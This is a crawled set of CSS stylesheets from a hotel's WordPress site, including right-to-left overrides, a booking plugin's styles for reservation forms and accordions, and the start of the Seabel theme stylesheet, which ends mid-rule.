.rtl .info-item.style1 .icon-img {
    float: right;
}

/* ===== Rooms Grid ===== */
.rtl .iwb-rooms-grid .img-wrap {
    left: auto;
    right: 0;
}
.rtl .iwb-rooms-grid .room-info {
    float: left;
}
.rtl .iwb-rooms-grid .room-info .detail-price .iwb-price {
    float: left;
}
.rtl .iwb-rooms .iwb-rating .iw-star-rating {
    float: none;
    display: inline-block;
}
.iwb-rooms-grid .iwb-rating .rating-count {
    float: right;
}

/* ===== Rooms Listing ===== */
.rtl .iwb-rooms .iwb-rooms-list .room-info .view-detail a i {
    display: inline-block;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    line-height: 1px;
}

/* ===== Rooms Detail ===== */
.rtl .room-detail ul.comment_list .commentRight .content-cmt .name-cmt,
.rtl .room-detail ul.comment_list .commentRight .content-cmt .iwb-rating,
.rtl .room-detail ul.comment_list .commentRight .content-cmt .line {
    float: right;
}
.rtl .room-detail ul.comment_list .commentAvt {
    float: right;
}
.rtl .room-detail ul.comment_list .commentRight:before {
    border-bottom: 5px solid transparent;
    border-left: 15px solid #f6f6f6;
    border-top: 10px solid transparent;
    border-right: none;
    content: "";
    position: absolute;
    left: 100%;
    right: auto;
}
.rtl ul.comment_list .commentRight {
    margin: 0 105px 0 0;
}
/* ========== RTL Responsive ========= */
@media (max-width: 980px) {
    .rtl .iw-flex-slider.gallery .info-block {
        margin: 50px 0 25px;
        padding: 0 25px;
        text-align: center;
    }
    .rtl .iw-flex-slider.post .nav-thumbnail .iw-carousel {
        padding: 0 70px;
    }
    .rtl .iw-flex-slider.gallery .slider-gallery .nav-thumbnail {
        right: auto;
    }
}
@media (max-width: 767px) {
    .rtl .iw-flex-slider.post .block-right .info-block {
        padding: 0 15px;
    }
    .rtl .iw-flex-slider.post .nav-thumbnail .iw-carousel {
        padding: 0 70px;
    }
    .rtl .iw-flex-slider.post .info-block .vertical-text {
        float: none;
        text-align: right;
        width: 325px;
        min-width: 325px;
        margin: 0 auto;
    }
    .rtl .iw-flex-slider.post .info-block .vertical-text .number-text {
        height: auto;
        position: relative;
        width: auto;
    }
    .rtl .iw-flex-slider.post .info-block .vertical-text .text {
        height: auto;
        position: relative;
        right: 14px;
        text-transform: uppercase;
        top: 1px;
        transform: rotate(0deg);
        transform-origin: 0 50% 0;
        width: auto;
        left: auto;
    }
    .rtl .iw-flex-slider.post .info-block .vertical-text .number {
        bottom: auto;
        font-size: 24px;
        left: 15px;
        position: absolute;
        top: 1px;
    }
    .rtl .iw-flex-slider.post .info-block .vertical-text .line {
        bottom: auto;
        height: 1px;
        left: 50px;
        position: absolute;
        top: 14px;
        width: 50px;
    }
    .rtl .iw-rooms-custom .room-item:nth-child(2n) .room-info {
        float: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.seabelhotels.com/wp-content/plugins/iw_booking/assets/css/booking_style.css?ver=6.6.2
body_size: 1751
content:
/*
@package Inwave Booking
@version 1.0.0
@created Jun 2, 2015
@author Inwavethemes
@email inwavethemes@gmail.com
@website http://inwavethemes.com
@support Ticket https://inwave.ticksy.com/
@copyright Copyright (c) 2015 Inwavethemes. All rights reserved.
@license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL

*/
/* 
    Created on : Jun 2, 2015, 4:48:32 PM
    Deverloper     : duongca
*/

/*Message*/
.in-message {
    border: 1px solid;
    border-left: solid 4px;
    margin: 15px 0px !important;
    padding: 10px !important;
}
.in-message .message-text{
    margin-left: 35px;
}

.in-message.success {
    border-color: #1e6a8d;
    background: url('../images/success.png') no-repeat 10px center #a7cce5;
}
.in-message.error {
    border-color: #dd3d36;
    background: url('../images/error.png') no-repeat 10px center #F2DEDE;
}
.in-message.notice {
    border-color: #c0cd7b;
    background: url('../images/notice.png') no-repeat 10px center #fff9c0;
}

/*Fix theme width*/
#content .entry-header, #content .entry-content, #content .entry-summary, #content .entry-meta{
    width: 80%;
    max-width: none;
}

.iwe-wrap{
    max-width: 1080px;
    margin: 30px auto;
}

.clearfix{
    clear: both;
}

.iwevent-pagination{
    text-align: center;
}

.iwe-wrap .iwevent-pagination a {
    border: 2px solid #c3c3c3;
    color: #c3c3c3;
    padding: 7px 13px;
}
.iwe-wrap .iwevent-pagination span {
    color: #FFF;
    padding: 7px 13px;
    background: #DB004D;
    border: 2px solid #DB004D;
}

/*Style for detail page*/

.iwe-capital{
    text-transform: uppercase;
    font-weight: normal;
}

.iwe-wrap{
    color: #828282;
}
.iwe-wrap a{
    color: #DB004D;
}
.iwe-wrap .iwevent-main .main-content{
    width: 70%;
    float: left;
    padding-right: 30px;
}
.iwe-wrap .iwevent-main .sidebar-right{
    width: 30%;
    float: left;
}

.iwe-wrap h3{
    text-transform: uppercase;
}

.iwevent-main .iwe-title{
    color: #DB004D;
    font-size: 24px;
}

.iwe-event-info ul.event-info {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

ul.event-info li{
    display: inline-block;
    margin-right: 15px;
    font-size: 12px;
}

/*//Accordion*/

.iw-tabs .iw-accordion-header-icon,
.iw-tabs .iw-accordion-time-header-icon{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    right: 15px;
}

.iw-accordion-header-icon i {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
}
.iw-accordion-header-icon i.expand, 
.iw-accordion-header-icon i.no-expand {
    font-size: 20px;
    right: 6px;
}

.iw-tabs.day{
    width: calc(50% - 10px);
    float: left;
}

.iw-tabs.day .iw-accordion-header{
    position: relative;
    font-size: 15px;
    cursor: pointer;
    padding: 10px 40px 10px 20px;
    color: #ffffff;
    background: #DB004D;
}

.iw-tabs.day.item-first{
    margin-right: 20px;
}

.iw-tabs .iw-accordion-title,
.iw-tabs .iw-accordion-time-title{
    display: inline-block;
}

.iw-tabs.day .iw-accordion-header{
    color: #ffffff;
    text-align: center;
} 

.hidden {
    display: none !important;
    visibility: hidden !important;
}

.iw-tabs .iw-accordion-icon,
.iw-tabs .iw-accordion-item-icon{
    margin-right: 15px;
}


.iw-tabs .iw-accordion-content{
    background: #f9f9f9;
}
.iw-tabs.accordion{
    border: none;
}

.iw-accordion-time-item .iw-accordion-time-header .iw-accordion-time-date{
    font-size: 12px;
}
.iw-accordion-time-item .iw-accordion-time-header .iw-accordion-time-title{
    font-size: 14px;
}
.iw-accordion-time-item .iw-accordion-time-header,
.iw-tabs .iw-accordion-time-content{
    border-top: 0;
    border-bottom: solid 1px #e0e0e0;
    padding: 30px 20px;
}
.iw-tabs .iw-accordion-time-content{
    background: #fff;
    padding-bottom: 50px;
    font-size: 12px;
}
.iw-accordion-time-item .iw-accordion-time-header{
    background: #FAFAFA;
    position: relative;
}
.iw-accordion-time-item.last-item .iw-accordion-time-content{
    border-bottom: none;
}


.iwe-wrap h3.title-heading{
    border-bottom: 1px solid #e0e0e0;
    padding: 0 0 15px;
    font-size: 18px;
}

.iw-tabs.day .iw-accordion-title .title{
    font-size: 18px;
}

.iw-tabs.day .iw-accordion-title .sub-title{
    font-size: 12px;
}

.owl-buttons .owl-prev,
.owl-buttons .owl-next{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    padding: 4px 15px !important;
    background: #fff!important;
    color: #989898!important;
    opacity: 0.8 !important;
    font-size: 15px !important;
}
.owl-buttons .owl-prev:hover,
.owl-buttons .owl-next:hover{
    background: #DB004D!important;
    color: #fff!important;
}

.owl-buttons .owl-prev{
    left: 10px;
}
.owl-buttons .owl-next{
    right: 10px;
}

.iw-accordion-time-header-icon img {
    border-radius: 50%;
    height: 55px;
    width: 55px;
    margin-left: 10px;
}

.iw-booking-page .booking-preview,
.iw-booking-page .filter-content,
.iw-booking-page .booking-services{
    width: 45%;
    display: inline-block;
}

.iw-booking-page .filter-controls .control-group{
    display: inline-block;
    margin-bottom: 20px;
}


/*Reservation page*/
#ui-datepicker-div{
    display: none;
    max-width: 300px;
    background: #fff;
    padding: 20px;
}
.iwb-reservation-page #reservation-process-bar{
    width: 100%;
    float: left;
    margin-bottom: 60px;
}
.iwb-reservation-page #reservation-process-bar span{
    width: 25%;
    float: left;
    padding-bottom: 10px;
    border-bottom: 8px solid #e9e9e9;
    font-weight: 500;
}
.iwb-reservation-page #reservation-process-bar span:nth-child(3){
    border-bottom-color: #d2d2d2;
}
.iwb-reservation-page #reservation-process-bar span:nth-child(4){
    border-bottom-color: #c3c3c3;
}
.iwb-reservation-page #reservation-process-bar span.iwb-active{
    border-bottom-color: #84a016;
}
.iwb-reservation-page .reservation-bar-inner{
    background: #fff;
    padding: 20px;
    float: left;
    width: 100%;
	box-shadow: 0 0 3px 0 rgba(0,0,0,0.2);
}
.iwb-reservation-page .reservation-bar-title{
    font-weight: 500;
    font-size: 17px;
    color: #232323;
    padding-bottom: 15px;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 25px;
}
.iwb-reservation-page #reservation-date-form{
    float: left;
    width: 100%;
}
.iwb-reservation-page .reservation-form-row{
    float: left;
    width: 100%;
}
.iwb-reservation-page .reservation-form-row + .reservation-form-row{
	margin-top: 30px;
}
.iwb-reservation-page .reservation-form-row .reservation-form-field:nth-child(1){
    width: 55%;
    float: left;
    padding-right: 10px;
}
.iwb-reservation-page .reservation-form-row .reservation-form-field:nth-child(2){
    width: 45%;
    float: left;
    padding-left: 10px;
}
.iwb-reservation-page .reservation-form-field span{
    width: 100%;
}
.iwb-reservation-page .reservation-form-field input, .iwb-reservation-page .reservation-form-field select{
    width: 100%;
}

#iwb-datepicker-range{
    float: left;
    width: 100%;
    background: #fff;
    padding: 30px;
}
#iwb-datepicker-range .ui-datepicker{
    float: left;
    width: 100% !important;
}
#iwb-datepicker-range .ui-datepicker-group{
    float: left;
    width: 50%;
}
.iwb-reservation-page #reservation-people-amount-wrapper{
    float: left;
    width: 100%;
}
.iwb-reservation-page .reservation-people-amount{
    float: left;
    width: 100%;
}
.iwb-reservation-page .reservation-adult-amount{
    float: left;
    width: 55%;
}
.iwb-reservation-page .reservation-children-amount{
    float: left;
    width: 45%;
}

--- FILE ---
content_type: text/css
request_url: https://www.seabelhotels.com/wp-content/themes/seabel/style.css?ver=6.6.2
body_size: 17013
content:
/*
Theme Name: Seabel
Theme URI: http://www.seabelhotels.com/default-fr.html
Author: Sameteam
Author URI: http://sameteam.com.tn
Description: Seabel theme de Seabel Hotels.
Version: 2.0.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: seabel
Tags: post-formats, theme-options, flexible-header, custom-header, custom-background, custom-colors, left-sidebar, right-sidebar
*/

/*-------------------------------------------------------
[Table of contents]
1. Common style
2. Panel
        + Panel setting
3. Layout
4. Header
        + Header default
        + Header v2
        + Header v3
		+ Sticky header
5. Content
        + Slider
        + Page heading and Breadcrumb
		+ Sidebar
		+ 404 Page
        + Blog
            - Blog listing
            - Blog detail
		+ Home 2
		+ Gallery page
		+ Contact page
		+ Reservation page
6. Footer
7. Responsive

--------------------------------------------------------*/
/** COMMON STYLE **/
@import "assets/css/reservation_new.css";
body{
    font-size:13px;
    line-height:24px;
    font-weight:normal;
    color: #4c4c4c;
    font-family: 'Poppins';.

}
body{
    font-size:14px;
}
i.fa{
    line-height:inherit;
}
a, a:focus, button{
    outline:none!important;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{
    font-weight: 400;
    color: #333;
    font-family: 'Playfair Display';
}
p:last-child{
    margin:0;
}
img{
    max-width:100%;
    height:auto;
}
ul, li{
    margin:0;
    padding: 0;
    list-style: none;
}
pre{
    background: #232323 linear-gradient(#fff 50%, #f1f1f1 50%);
    background-size: 38px 38px;
    border: 1px solid #e5e5e5;
    border-radius: 0;
    color: #838383;
    display: block;
    line-height: 19px;
    margin: 5px 0;
    overflow-x: visible;
    overflow-y: hidden;
    padding: 0 10px;
    white-space: pre-wrap;
    word-wrap: break-word;
}
table {
    border-collapse: separate;
    border-spacing: 0;
    border: 1px solid rgba(51, 51, 51, 0.1);
    border-width: 1px 0 0 1px;
    margin: 0 0 1.6em;
    table-layout: fixed;
    width: 100%;
}
th, td {
    border: 1px solid rgba(51, 51, 51, 0.1);
    padding:5px;
    border-width: 0 1px 1px 0;
}
th,dt{
    font-weight:bold;
}
dt{
    font-size:120%;
}
.clear{
    clear:both;
}
dl, dd{
    margin-bottom:20px;
}
address {
    font-style: italic;
    margin: 0 0 15px;
}
a:hover, a:focus{
    text-decoration: none;
    color: #838383;
}

.post-text ul,.post-text li,
.entry-content ul,.entry-content li{
    list-style:inherit;
}
.page-links{
    margin:5px 0;
}
.page-links > a,.page-links > span{
    padding:3px 6px;
    border: 1px solid rgba(51, 51, 51, 0.1);
}
.grey{
    color:#c4c4c4;
}
.light-grey{
    color:#b9b9b9;
}

input[type="button"], input[type="submit"] {
    border: medium none;
    cursor: pointer;
    display: inline-block;
    font-size: 13px;
    font-weight: 700;
    margin-bottom: 15px;
    margin-right: 5px;
    outline: medium none;
    padding: 3px 25px;
    color:#fff;
}

.center-text{
    text-align: center;
}
.right-text{
    text-align: right;
}
.left-text{
    text-align: left;
}
.white-text,.white-text-force *{
    color: #fff!important;
}
.float-right {
    float: right;
}
.float-left {
    float: left;
}

/** =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 10px auto 10px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 0 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption .wp-caption-text {
    font-size: 12px;
    line-height: 17px;
    margin: 0;
    font-style:italic;
    background:#f1f1f1;
    text-align:left;
    padding: 12px 20px;
    width:calc(100% - 3px);
}

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.post-text ol{
    padding-left:15px;
    line-height:36px;
}
.post-text ol ol{
    padding-left:30px;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
.gallery-caption {
    font-weight: normal;
}
.bypostauthor {
    font-weight: normal;
}
.sticky{
    font-weight: normal;
}
/*.sticky .post-icon{
    background: #f98b2f!important;
}*/
.sticky .post-icon i::before{
    content: '\f08d'!important;
}

.iw-parallax,.iw-parallax-overlay{
    position: absolute;
    width:100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 0;
}
.scrollviewed .iw-parallax, .scrollviewed .iw-parallax-overlay{
    z-index: -1;
}

/* Panel Setting */
.panel-tools{
    position:fixed;
    left: -240px;
    top:80px;
    z-index:9999;
    background:#fff;
    box-shadow:1px 1px 2px rgba(0,0,0,0.1);
    color:#848484;
    font-size:11px;
}
.panel-tools .panel-content{
    padding:12px;
    width:240px;
    border: 1px solid #dddddd !important;
}
.panel-tools button,.panel-tools span.button-command{
    border:none;
    color:#848484;
    margin: 5px 0;
    display: inline-block;
    border: 1px solid #dddddd;
    position: relative;
}
.panel-tools span.button-command{
    padding:0 8px;
}
.panel-tools a:active > span.button-command{
    top:2px;
}
.panel-tools h3{
    font-size:13px;
    padding-bottom:12px;
    margin-top:12px;
    text-transform:uppercase;
}
.panel-tools .title{
    border-bottom:1px solid #d8d8d8;
}

.panel-tools .panel-button{
    right:-45px;
    position:absolute;
    text-align:center;
    top:-5px;
    width:45px;
    height:45px;
    line-height:45px;
    font-size:24px;
    background: #f5f5f5;
    border: 1px solid #dddddd;
    border-left:0;
    border-radius: 0 2px 2px 0;
}
.rtl .panel-tools .panel-button{
    border: 1px solid #dddddd;
    border-right: 0;
    border-radius: 2px 0 0 2px;
}
.off-canvas-enabled body.rtl .panel-tools{
    left: 0!important;
    right: auto!important;
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    -o-transform: translateX(0px);
    transform: translateX(0px);
}
.panel-tools .panel-button i{
    -webkit-transform:rotate(0deg);
    transform:rotate(0deg);
}

.panel-tools .panel-button:hover i{
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;

}
.panel-tools .panel-button.active i{
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}
.panel-tools .layout-setting h3{
    margin-top:5px;
}
.panel-tools .button-command,.reset-button button{
    background:#f6f6f6;
    width:100px;
    margin-right:0px;
    line-height:28px;
    border:1px solid #dedede;
    font-size:11px;
    color:inherit;
    text-transform:uppercase;
}
.panel-tools .rtl-setting{
    margin-top: 5px;
}
.panel-tools .rtl-setting .button-command{
    width:auto;
}
.panel-tools .button-command.active,.reset-button button{
    color:#fff;
}
.panel-tools  .color-setting button{
    width:27px;
    height:27px;
    margin-right:5px;
    border:2px solid #fff;
}
.panel-tools  .color-setting button.active{
    border:2px solid #d7d7d7;
}
.panel-tools  .color-setting button:last-child{
    margin-right:0;
}
.panel-tools  .reset-button{
    margin-top:0px;
    padding-top:10px;
}
.panel-tools .overlay-setting{
    position:relative;
}
.panel-tools .overlay-setting.disabled:after{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    content:'';
    background:#fff;
    z-index:1;
    opacity:0.7;
}
.panel-tools .rtl-setting .setting a{
    float:left;
    margin:0 2px;
}
.panel-tools .rtl-setting .setting{
    display:table;
    width:100%;
}
.panel-tools .rtl-setting .setting span.button-command{
    padding:0 5px;
}

@media (min-width: 1200px) {
    .container {
        width: 1200px;
    }
}
@media (max-width: 767px) {
    .vc_row .container {
        padding-left:30px;
        padding-right:30px;
    }
}
/*Reset bootstrap */
body .vc_col-has-fill > .vc_column-inner,
body .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner{
    padding-top: 0;
}
/** END COMMON STYLE **/

/** LAYOUT ***/
.body-boxed .wrapper {
    box-shadow: 0 6px 10px 0 rgba(0, 0, 0, 1);
    margin: auto;
    max-width: 1200px;
    overflow: hidden;
    position: relative;
}
.wrapper{
    overflow: hidden;
}
/*
.page-template-home-page .wrapper{
    background: #fff;
}*/

/** END LAYOUT ***/
/**
   4. Header
*/

/** Header default **/
.header-default{
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    z-index: 999;
}
.header-default.abs{
    left: 0;
    position: relative;
    top: 0;
    width: 100%;
}
.admin-bar .header-default.abs{
    /*top: 32px;*/
}
.body-boxed .header.header-default.clone{
    left: auto;
    right: auto;
    width: auto;
}
.header-default .content-main {
    margin-bottom: 45px;
    margin-top: 43px;
    -webkit-transition: margin 0.3s linear 0s;
    transition: margin 0.3s linear 0s ;
}
.header-default .iw-menu-default .iw-main-menu ul li a{
    color: #000;
    display: inline-block;
    font-size: 14px;
    line-height: 48px;
    font-family: "Poppins";
    font-weight: 600;
    padding: 0;
    text-transform: uppercase;
}
.header-default .iw-menu-default .iw-main-menu ul li.logo a{
    max-width: 160px;
    max-height: 45px;
}
.header-default .iw-menu-default .iw-main-menu > ul > li{
    padding-right: 60px;
}
.header .iw-menu-default .iw-main-menu > ul li{
    position: relative;
}
.header .iw-menu-default .iw-main-menu > ul > li > .sub-menu{
    position: absolute;
    top: 100%;
    left: 0;
    visibility: hidden;
    z-index: 99;
}
.header .iw-menu-default .iw-main-menu > ul > li:hover .sub-menu{
    visibility: visible;
}
.header .iw-menu-default .iw-main-menu  li .sub-menu li > .sub-menu{
    opacity: 0;
    position: absolute;
    top: 0;
    left: 80%;
    visibility: hidden;
    -webkit-transition: opacity 0.3s linear, left 0.3s linear;
    transition: opacity 0.3s linear, left 0.3s linear;
}
.header .iw-menu-default .iw-main-menu  li .sub-menu li:hover > .sub-menu{
    visibility: visible;
    opacity: 1;
    left: 100%;
}
.header.header-default .iw-menu-default .iw-main-menu ul li:last-child{
    padding: 0;
}
.header .navbar-nav > li .sub-menu {
    background: white;
    width: 210px;
}
.header .navbar-nav > li > .sub-menu{
    box-shadow: 1px 1px 5px 1px rgba(0, 0, 0, 0.18);
}
.header .iw-menu-default .iw-main-menu ul.sub-menu a{
    display: block;
    margin: 0 15px;
    text-transform: capitalize;
    font-weight: 600;
}
.header .iw-menu-default .iw-main-menu ul.sub-menu > li > a{
    border-bottom: 1px solid #e1e1e1;
}
.header .iw-menu-default .iw-main-menu ul.sub-menu > li:last-child > a {
    border: 0;
}
.header .sub-menu .icon-arrow{
    font-size: 100%;
    position: relative;
    top: 5px;
}
.header .sub-menu .icon-arrow:before{
    content: "";
    display: inline-block;
    float: right;
    font-family: FontAwesome;
    font-feature-settings: normal;
    font-kerning: auto;
    font-language-override: normal;
    font-size: 100%;
    font-size-adjust: none;
    font-stretch: normal;
    font-style: normal;
    font-synthesis: weight style;
    font-variant: normal;
    font-weight: normal;
    line-height: inherit;
    text-rendering: auto;
    transform: translate(0px, 0px);
}

.header .iw-menu-default .navbar-nav,
.header-default .iw-menu-default .navbar-nav{
    float: none;
}
.header-default .iw-menu-default .iw-main-menu ul li.logo {
    padding: 0 170px 0 130px;
}
.header-default .iw-menu-default .iw-main-menu ul li.logo a:after{
    display: none;
}
.header-default .iw-menu-default .iw-main-menu ul li a:hover,
.header-default .iw-menu-default .iw-main-menu ul li a:active,
.header-default .iw-menu-default .iw-main-menu ul li a:focus,
.header-default .iw-menu-default .iw-main-menu ul li a:after{
    background: transparent;
    color: #ccc;
    display: inline-block;
    position: relative;
}
.header-default .iw-menu-default > .iw-main-menu > ul > li > a:after{
    transition: width 0.3s linear 0s;
    -webkit-transition: width 0.3s linear 0s;
    position: absolute;
    bottom: 10px;
    left: 0;
    height: 2px;
    content: '';
    width: 0;
}
.header-default .iw-menu-default .iw-main-menu > ul > li > a:hover:after,
.header-default .iw-menu-default .iw-main-menu > ul > li.current-menu-parent > a:after{
    width: 100%;
}
.header .iw-menu-default .iw-main-menu > ul > li > .sub-menu > li > a{
    line-height: 24px;
    padding: 0;
    -webkit-transition: padding 0.3s linear;
    transition: padding 0.3s linear;
    display: block;
}
.header .iw-menu-default .iw-main-menu > ul > li:hover > .sub-menu > li > a{
    line-height: normal;
    margin: 0 15px;
}
.header .iw-menu-default .iw-main-menu > ul > li:hover .sub-menu li a{
    padding: 13px 0;
    line-height: normal;
}
.header-default .iw-top-bar:after{
    display: block;
    clear: both;
    content: '';
}
.header-default .iw-top-bar{
    border-bottom: 1px solid #e1e1e1;
}
.header-default .iw-top-bar .contact {
    color: rgb(153, 153, 153);
    float: left;
    font-size: 13px;
    line-height: 42px;
    font-family: Poppins;
}
.header-default .social-link {
    float: right;
    text-align: center;
}
.header-default .iw-social-all > li {
    display: inline-block;
}
.header-default .iw-social-all > li a {
    border: 1px solid #e1e1e1;
    border-radius: 50%;
    display: inline-block;
    height: 30px;
    margin: 6px 0 5px 10px;
    width: 30px;
}
.header-default .iw-social-all > li:hover a{
    border: 1px solid black;
}
.header-default .iw-social-all > li:hover a i{
    color: black;
}
.header-default .iw-social-all > li a i {
    color: rgb(153, 153, 153);
    font-size: 13px;
    line-height: 30px;
}
.header-default .iw-menu-default .iw-main-menu li.selected.active > a:after{
    width: 100%;
}
.header-default .iw-menu-default .iw-main-menu ul.sub-menu li a{
    display: block;
}

/*------------- Header v2 -----------------*/
.header-version-2{
    position: relative;
    z-index: 10001;
}
.header-version-2.abs{
    position: absolute;
    top: 0;
    left: 0;
    background: white;
    width: 100%;
}
.body-boxed .header.header-version-2{
    left: auto;
    right: auto;
}
.body-boxed .header.header-version-2.abs.clone{
    position: fixed;
    max-width: 1200px;
}
.admin-bar .header-version-2{
    top: 32px;
}
.body-boxed.admin-bar .header-version-2{
    top: 0px;
}
.header-version-2 .logo-wrapper{
    background: black;
    float: left;
    width: 70px;
    height: 70px;
    text-align: center;
}
.header-version-2 .logo-wrapper img{
    max-width: 70px;
}
.header-version-2 .no-padding{
    padding: 0;
}

.header-version-2 .logo-wrapper h1{
    margin: 0;
    line-height: 70px;
}
.header-version-2 .content-main:after{
    content: '';
    clear: both;
    display: block;
}
.header-version-2 .iw-menu-default{
    float: left;
}
.header-version-2 .iw-menu-default .navbar-nav > li{
    padding: 10px 0;
}
.header-version-2 .iw-menu-default .iw-main-menu ul li:last-child{
    /*padding: 10px 0;*/
}
.header-version-2 .content-right{
    position: relative;
    text-align: right;
    overflow: hidden;
}
.header-version-2 .content-right .social-link{
    display: inline-block;
    text-align: center;
    margin-top: 20px;
}
.header-version-2 .content-right .icon-search{
    display: inline-block;
    position: relative;
    top: 3px;
}
.header-version-2 .content-right .header-book-button{
    display: inline-block;
}
.header-version-2 .content-right .iw-social-all li{
    display: inline-block;
}
.header-version-2 .nav>li>a:focus,
.header-version-2 .nav>li>a:hover {
    background-color: transparent;
}
.header-version-2 .content-main .iw-nav-menu li a {
    font-size: 14px;
    line-height: 48px;
    padding: 0 22px;
    font-weight: 600;
    color: #838383;
}
.header-version-2 .content-main .iw-nav-menu li:hover > a{
    color: #ccc;
}
.header-version-2 .iw-social-all > li a {
    border: 1px solid #e1e1e1;
    border-radius: 50%;
    display: inline-block;
    height: 30px;
    margin: 0 0 0 10px;
    width: 30px;
    color: rgb(153, 153, 153);
}
.header-version-2 .iw-social-all > li a:hover {
    color: #000000;
    border: 1px solid #000000;
}
.header-version-2 .iw-social-all > li:first-child a{
    margin-left: 0;
}
.header-version-2 .iw-social-all > li a i {
    font-size: 13px;
    line-height: 30px;
}
.header-version-2 .icon-search span {
    font-size: 20px;
    display: inline-block;
    margin: 0 15px;
}

.header-version-2 .icon-search span:hover{
    cursor: pointer;
}
.header-version-2 .header-book-button{
    /*width: 150px;*/
    text-align: center;
    padding: 0px 10px;
}
.header-version-2 .header-book-button a {
    font-size: 17px;
    color: white;
    line-height: 48px;
    display: inline-block;
}
.header-version-2 .header-book-button a span {
    display: inline-block;
    position: relative;
    -webkit-transition: transform 0.3s ease 0s;
    transition: transform 0.3s ease 0s;
    padding: 12px 0 10px;
}
.header-version-2 .header-book-button a span::before {
    content: attr(data-hover);
    position: absolute;
    top: 100%;
    -webbkit-transform: translate3d(0px, 0px, 0px);
    transform: translate3d(0px, 0px, 0px);
    visibility: hidden;
}
.header-version-2 .header-book-button:hover a span::before{
    visibility: visible;
    padding: 10px 0;
}
.header-version-2 .header-book-button a:hover span,
.header-version-2 .header-book-button a:focus span {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);

}
.header-version-2 .header-2-search-form {
    position: absolute;
    z-index: 99;
    left: 0;
    top: 0;
    height: 100%;
    width: 0;
    -webkit-transition: width 0.3s linear 0s;
    transition: width 0.3s linear 0s;
    overflow: hidden;
}
.header-version-2.active .header-2-search-form{
    width: 100%;
}
.header-version-2 .icon-search span.remove{
    font-size: 18px;
    font-weight: 600;
    display: none;
}
.header-version-2.active .icon-search span.add{
    display: none;
}
.header-version-2 .icon-search span.add{
    display: block;
}
.header-version-2.active .icon-search span.remove{
    position: relative;
    z-index:999;
    display: block;
    font-size: 18px;
}
.header-version-2.active .icon-search span.remove:before{
    font-size: 26px;
}
.header-version-2 .search-form-header{
    height: 100%;
}
.header-version-2 .search-form-header .search-box{
    height: 100%;
}
.header-version-2 .search-form-header .search-box .top-search{
    width: 100%;
    border: 0;
    height: 100%;
    text-align: center;
    color: #bfbfbf;
    font-size: 18px;
    font-weight: 400;
    line-height: 40px;
}

/*------------- Header v3 -----------------*/
.header-version-3 .navbar{
    background: transparent;
    margin-bottom: 0;
}
.header-version-3 .nav > li > a:hover,
.header-version-3 .nav > li > a:focus{
    background: transparent;
}
.header.header-version-3 {
    padding-right: 40px;
    position: fixed;
    width: 100%;
    z-index: 100000;
}
.body-boxed .header.header-version-3{
    max-width: 1200px;
    padding-right: 0;
}
.header.header-version-3 .iw-main-menu {
    margin-top: 45px;
}
.header.header-version-3 .navbar-nav > li {
    float: none;
    display: block;
}

.header.header-version-3 .iw-header-menu-wrapper{
    background: #000000 none repeat scroll 0 0;
    color: #ffffff;
    height: 100%;
    padding: 35px 45px 0;
    position: fixed;
    right: -380px;
    top: 20px;
